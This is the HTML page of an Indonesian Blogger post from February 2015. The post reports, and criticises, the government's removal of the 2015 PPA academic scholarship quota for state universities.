float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 11 Februari 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Pendidikan' property='v:title' rel='v:url'>Pendidikan</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-02-11T20:15:00+07:00'>20.15.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Pendidikan' rel='tag'>Pendidikan</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2480695412759219305' itemprop='articleBody'>
<meta content=' Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Ti...' name='twitter:description'/>
<div style="text-align: justify;">
Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Beasiswa PPA 2015 Ditiadakan untuk PTN www.guntara.com" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg" title="Beasiswa PPA 2015 Ditiadakan untuk PTN www.guntara.com" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Beasiswa PPA 2015 Ditiadakan untuk PTN</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a><div style="text-align: center;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<i>Ikuti survei online gratis berikut ini tanpa registrasi</i></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<i>dan raih banyak&nbsp;</i><i>keuntungannya,&nbsp;<b>penasaran?</b>&nbsp;<b><a href="http://www.indosurvei.com/saoskerupuk/" target="_blank">klik di sini!</a></b></i></div>
</div>
<div style="margin: 0px;">
<i><br /></i></div>
</div>
<div style="text-align: justify;">
Meneruskan informasi dari Direktur Jenderal Pendidikan Tinggi, Kementerian Pendidikan dan Kebudayaan Republik Indonesia melalui surat Nomor 43lE.E3lBD/2015 tanggal 25 Januari 2015 perihal Beasiswa/Bantuan Biaya Pendidikan PPA Tahun 2015, memberitahukan bahwa Beasiswa/Bantuan Biaya Pendidikan PPA (PPA/BBP-PPA) Tahun 2015 tidak ada kuota untuk Perguruan Tinggi Negeri (PTN) karena anggaran dialokasikan untuk pembangunan Science &amp; Technology Park (STP).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sungguh ironi dengan hilangnya beasiswa PPA untuk PTN. Beasiswa tersebut sangat menghargai mahasiswa berprestasi dengan nilai di atas rata-rata agar semakin terpacu meningkatkan prestasi akademiknya. Mahasiswa penerima beasiswa PPA akan mendapat uang sebesar Rp 350.000 per bulan untuk setahun (dua semester) atau sekitar 4,2 juta rupiah untuk sekali periode pada edisi beasiswa PPA tahun 2014 lalu. Nominal tersebut cukup membantu untuk meringankan beban hidup mahasiswa serta memacu mahasiswa agar semakin berprestasi.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Beasiswa PPA tersebut hanya ditujukan pada mahasiswa yang memiliki prestasi akademik dibuktikan dengan pelampiran transkrip nilai sebagai syarat utamanya. Baik dari golongan mampu, golongan rata-rata, maupun golongan belum mampu berkesempatan mendapat beasiswa tersebut asal memenuhi persyaratan akademik. Ini cukup adil untuk menghargai prestasi akademik seorang mahasiswa. Tidak ada salahnya memberi intensif tersebut kepada mahasiswa berprestasi dengan harapan bisa meningkatkan prestasinya dan prestasinya tersebut tentu untuk bangsa ini, untuk negeri ini, dan sebagai aset masa depan Indonesia.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Penghapusan kuota beasiswa PPA untuk PTN tersebut diperkiran telah menghemat anggaran sebesar Rp 800.000.000.000 (800 milyar rupiah). Sebelumnya pemerintah juga telah menghemat ratusan milyar rupiah bahkan triliunan rupiah dari penghapusan subsidi BBM dan permainan harga pasaran BBM. Dana hasil penghematan BBM tersebut disinyalir malah dialokasikan untuk sektor BUMN bukan sektor Pendidikan. Ini menjadi "tanda tanya besar" bagi pemerintah yang malah mengorbankan beasiswa pendidikan mahasiswa berprestasi untuk pembangunan suatu fasilitas pendidikan yang belum jelas benar konsepnya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mari kita tetap berprasangka baik kepada pemerintah. Kita berdoa kebaikan bagi para pemimpin kita. Di samping itu, kita tidak boleh lelah untuk terus meneriakan kebenaran serta perbaikan bagi negeri kita tercinta, Indonesia!</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html&title=Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html&title=Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html&title=Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg&description= Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Ti...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html&title=Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' text='Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN >> http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pendidikan
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2015/02/sman-1-bantul-gelar-pameran-pendidikan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2015/02/idsurvei-bisnis-online-termudah-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-02-11T20:15:00+07:00'>20.15.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2480695412759219305&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2480695412759219305&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2480695412759219305&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2480695412759219305&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2480695412759219305&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Pendidikan' rel='tag'>Pendidikan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=2480695412759219305&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2015/02/sman-1-bantul-gelar-pameran-pendidikan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2015/02/idsurvei-bisnis-online-termudah-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/2480695412759219305/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
